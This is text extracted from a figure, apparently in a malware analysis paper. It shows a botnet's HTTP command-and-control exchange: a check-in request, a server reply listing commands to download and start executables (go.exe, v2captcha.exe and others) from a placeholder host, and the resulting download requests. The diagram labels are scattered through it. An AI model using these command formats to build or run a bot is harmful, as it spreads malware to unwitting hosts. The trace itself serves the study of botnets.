 POST /.sys/?action=ldgen&v=15 HTTP/1.1
Host: |_|
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0;
na; )
Content-type: application/x-www-form-urlencoded
Connection: close
Content-Length: 0
Cc
Ds
START
Scan
Handshake
Download
HTTP/1.1 200 OK
Date: |_| |_| Jan 2011 |_| GMT
Server: Apache/2.2.9 (Debian) DAV/2 mod_ssl/2.2.9 ...
Content-Type: text/html
#BLACKLABEL
#GEO=FR
...
STARTONCE|http://www.xx.com/.sys/?getexe=go.exe
STARTONCE|http://www.xx.com/.sys/?getexe=fb.76.exe
...
START|http://www.xx.com/.sys/?getexe=v2captcha.exe
START|http://www.xx.com/.sys/?getexe=v2googlecheck.exe
#CACHE
MD5|ffd6c11a8dde1687943d4a53021ae9ca
#SAVED 2009-12-11 04:00:28
Ec
Ac
Fs
Bs
HTTP/1.1 404 Not Found
Date: |_| |_| Jan 2011 |_| GMT
Server: Apache/2.0.63 (Unix) ...
Content-Length: |_|
Connection: close
Content-Type: text/html;
charset=iso-8859-1
Gc
Hs
GET |_| HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 ...
Host: www.xx.com
Connection: Keep-Alive
Kc
Ic
GET /.sys/?getexe=go.exe HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 ...
Host: www.xx.com
Connection: Keep-Alive
Js
END